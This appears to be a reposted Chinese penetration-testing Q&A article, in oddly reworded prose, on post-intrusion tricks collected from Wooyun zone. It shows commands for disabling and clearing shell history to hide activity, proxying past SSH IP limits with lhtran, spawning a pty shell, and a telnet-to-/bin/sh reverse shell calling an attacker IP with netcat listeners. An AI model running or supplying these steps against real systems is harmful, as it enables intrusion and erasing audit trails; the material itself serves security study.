此攻略大全中的题目搜集于Wooyun zone,每个题实际上都是有一些不一样的打法,且这套题中有许多题的题目写的没有很清楚,非常容易产生误会。题中解仅作开诚布公,期待有别的解释计划方案的朋友可以留言板留言深入探讨。

1、登录系统怎样不许纪录历史实际操作命令?

1.改动/etc/profile文档将HISTSIZE = 1000为0或1 # 91ri.org注:HISTSIZE 是环境变量中用以设定可以储存的历史命令总数,设定为0便不容易储存。我***看到此题目是在wooyun zone 但zone上边的回应全是下边的2,3二种计划方案,事实上***句意的应该是改动环境变量这类。

2.或是消除客户主目录途径下, bash_history

3.马上清除历史命令的历史纪录

history -c4.bash实行的命令并不是马上命令名字载入到历史文档中,反而是储存在内部结构缓冲区域,因而也将等bash撤出时一并载入。

可是,你能启用的历史w’的命令bash马上升级历史文档。

history -w2、ssh 限定了ip登陆,规定ssh登录,如何处理?

假如确定被过虑了,而且你有一个shell得话,可以先在这个设备里跑个lhtran.c做一个 socks proxy,假如端口号都被过虑了,就再用一次lhtran回连一个socks proxy,这个时候你能试一下用这一代理商登陆他的ssh,假如好运气得话(allow里写了远程服务器的详细地址),你能进到系统软件。

#91ri.org注:wooyun上有人说可以应用iptable分享端口号提升,好像假如仅有个user的shell,不可以实际操作iptable吧。或许我专业知识水准不是很高,不知道诸位阅读者有哪些念头?热烈欢迎留言板留言探讨,这个问题出的没有很认真细致,应当有其它方式。

3、在ssh侧门里看不见另一方是不是登陆的情形下,用哪个命令可以精确表明出去?



可以试着根据linux下的w和who命令来查询。

有关w和who命令的使用方法可参照《Linux中W与Who命令的应用》

4、怎样获得正确的tty

处理这道题我们要先了解2个外置专业知识,tty与console有什么不同:

1. console是外部设备,tty是标识符机器设备

2. console是虚似机器设备,投射到真真正正tty上边

但是这题创作者好像写的没有很搞清楚,我按句意得出本人了解,大伙儿自己参照。

打法1:

[test@localhost ~]$ tty /dev/tty2解法2(wooyun@坏虾):

python -c 'import pty; pty.spawn("/bin/sh")'打法3:

[test@localhost ~]$ who

5、怎么使用telnet开展反方向联接

这道题可为难大家精英团队的同学们了,在网上的材料说这一没法完成,并且题目觉得写的不清楚,大家干了2奇才处理这个问题。

telnet反方向联接在实战演练中的功效:

实例1:网络黑客尝试获得某工业生产级数据检验服务器防火墙或是无线路由器以后(根据路由器的服务器防火墙,不代理商一切服务项目)的一台UNIX的系統的WEB网络服务器的浏览权。服务器防火墙仅对外开放网开放了80及443,这台WEB网络服务器存有phf系统漏洞(phf漏洞是啥自主想象),网络黑客可远程控制对该web服务器实行命令。这时就可以根据unix内置的telnet获得到一个互动的SHELL。(91ri.org填补:由于往往无需NC是由于网络服务器一般都是有安裝telnet,且非常少受限制。而connect又是以总体目标服务器中进行,因此可以做到透过服务器防火墙及内部网的功效。)

自然环境假定:

target ip : 192.168.128.105

hacker ip:192.168.128.100



telnet 反方向联接命令:

target :

/usr/bin/telnet 192.168.128.100 80 |/bin/sh |/usr/bin/telnet 192.168.128.100

hacker:





/opt/netcat/bin/nc -l -n -v -p 80 /opt/netcat/bin/nc -l -n -v -p 25

命令表明:事实上我们都是将telnet联接到hacker的80端口号的NC上,为了更好地与传统的的unix的I/O体制保持一致,大家根据规范輸出即电脑键盘根据管路败给了Bourne shell。而由/bin/sh 实行命令的結果再根据管路輸出telnet,并返还到hacker的25端口号的NC上。

往往挑选80和25是由于大部分服务器防火墙都容许他们向外浏览,倘若沒有服务器防火墙,那麼选哪些端口号都能够。